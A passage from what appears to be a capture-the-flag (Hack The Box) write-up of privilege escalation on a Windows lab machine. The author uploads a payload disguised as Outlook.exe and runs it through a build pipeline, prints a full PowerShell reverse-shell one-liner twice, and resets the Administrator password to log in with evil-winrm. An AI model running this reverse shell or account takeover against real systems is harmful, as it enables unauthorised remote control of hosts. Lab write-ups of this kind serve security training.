Info: Uploading cybersecurity/htb/shells/winx86-10.10.14.11-443.exe to C:\\users\\robisl\\Documents\\Outlook.exe
Data: 98400 bytes of 98400 bytes copied
Info: Upload successful!
\*Evil-WinRM\* PS C:\\users\\robisl\\Documents\>
Alright, now to create a new pipeline and call my uploaded malicious payload. It looks like we might have a winner....

I caught a session...
 Well shit. my shell just died, it looks like the build pipeline killed it. I need to pop it again then quickly spray a powershell oneliner through I think.
Well shit. my shell just died, it looks like the build pipeline killed it. I need to pop it again then quickly spray a powershell oneliner through I think.

Ok, I think I got it that time.

msf5 exploit(multi/handler) \> sessions 2\[\*\] Command shell session 2 opened (10.10.14.11:443 -\> 10.10.10.203:50750) at 2020-09-13 09:39:57 -0400
\[\*\] Starting interaction with 2\...
W:\\agents\\agent11\\\_work\\11\\s\>powershell -nop -c \"\$client = New-Object System.Net.Sockets.TCPClient(\'10.10.14.11\',445);\$stream = \$client.GetStream();\[byte\[\]\]\$bytes = 0..65535\|%{0};while((\$i = \$stream.Read(\$bytes, 0, \$bytes.Length)) -ne 0){;\$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString(\$bytes,0, \$i);\$sendback = (iex \$data 2\>&1 \| Out-String );\$sendback2 = \$sendback + \'PS \' + (pwd).Path + \'\> \';\$sendbyte = (\[text.encoding\]::ASCII).GetBytes(\$sendback2);\$stream.Write(\$sendbyte,0,\$sendbyte.Length);\$stream.Flush()};\$client.Close()\"
powershell -nop -c \"\$client = New-Object System.Net.Sockets.TCPClient(\'10.10.14.11\',445);\$stream = \$client.GetStream();\[byte\[\]\]\$bytes = 0..65535\|%{0};while((\$i = \$stream.Read(\$bytes, 0, \$bytes.Length)) -ne 0){;\$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString(\$bytes,0, \$i);\$sendback = (iex \$data 2\>&1 \| Out-String );\$sendback2 = \$sendback + \'PS \' + (pwd).Path + \'\> \';\$sendbyte = (\[text.encoding\]::ASCII).GetBytes(\$sendback2);\$stream.Write(\$sendbyte,0,\$sendbyte.Length);\$stream.Flush()};\$client.Close()\"
\[\*\] Command shell session 3 opened (10.10.14.11:445 -\> 10.10.10.203:50751) at 2020-09-13 09:40:04 -0400
sessions 3
\[\*\] Backgrounding session 2\...
\[\*\] Starting interaction with 3\...
id
uid=18(SYSTEM) gid=18 groups=18
PS W:\\agents\\agent11\\\_work\\11\\s\>
Damnit, it still died... lol. Ok, this is fucking dumb. I know that I'm running as SYSTEM, I just didn't want to leave something as noisy as changing the Administrator pw, but I guess that's what I'm going to do just to be done with this.
I build a new pipeline with the command net user add Administrator S3cret_Pw which should allow me to just log in with e-winrm again.

Actually I fogot, Administrator already exists, so I need to drop the /ADD portion. I didn't get a screengrab of that before I ran the build.
It looks like everything ran correctly this time.

Can I log in? Yes.

\~ ····································································· 1h 26m 35s 09:53:09 ─╮
❯ evil-winrm -i 10.10.10.203 -u Administrator -p S3cret_Pw -P 5985 ─╯
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint

\*Evil-WinRM\* PS C:\\Users\\Administrator\\Documents\> id
uid=197108(Administrator) gid=197121 groups=197121
\*Evil-WinRM\* PS C:\\Users\\Administrator\\Documents\>
SYSTEM Compromise